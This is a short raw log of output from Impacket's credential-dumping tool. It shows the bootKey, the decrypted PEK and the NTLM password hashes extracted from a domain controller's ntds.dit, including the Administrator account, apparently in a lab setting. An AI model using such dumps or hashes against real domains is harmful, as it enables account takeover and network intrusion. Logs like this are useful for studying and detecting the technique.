 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0548a341b166108b95825eaed3425f40:::